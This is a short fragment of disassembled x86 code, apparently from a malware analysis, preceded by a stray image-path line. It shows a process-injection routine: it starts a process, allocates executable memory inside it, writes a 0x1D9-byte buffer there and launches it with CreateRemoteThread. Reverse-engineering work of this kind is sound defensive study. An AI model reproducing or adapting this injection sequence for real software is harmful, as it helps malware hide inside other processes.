 movlpd  qword ptr [ebp+StartupInfo.dwYCountChars], xmm0
movlpd  qword ptr [ebp+StartupInfo.dwFlags], xmm0
movlpd  qword ptr [ebp+StartupInfo.lpReserved2], xmm0
movlpd  qword ptr [ebp+StartupInfo.hStdOutput], xmm0
movups  xmmword ptr [ebp+ProcessInformation.hProcess], xmm0
call    ds:CreateProcessW
push    3E8h            ; dwMilliseconds
push    [ebp+ProcessInformation.hProcess] ; hHandle
call    ds:WaitForSingleObject
push    40h ; '@'       ; flProtect
push    3000h           ; flAllocationType
push    1D9h            ; dwSize
push    0               ; lpAddress
push    [ebp+ProcessInformation.hProcess] ; hProcess
call    ds:VirtualAllocEx
push    0               ; lpNumberOfBytesWritten
mov     esi, eax
lea     eax, [ebp+Buffer]
push    1D9h            ; nSize
push    eax             ; lpBuffer
push    esi             ; lpBaseAddress
push    [ebp+ProcessInformation.hProcess] ; hProcess
call    ds:WriteProcessMemory
push    0               ; lpThreadId
push    0               ; dwCreationFlags
push    0               ; lpParameter
push    esi             ; lpStartAddress
push    0               ; dwStackSize
push    0               ; lpThreadAttributes
push    [ebp+ProcessInformation.hProcess] ; hProcess
call    ds:CreateRemoteThread
mov     edi, [ebp+Block]
jmp     short loc_40143F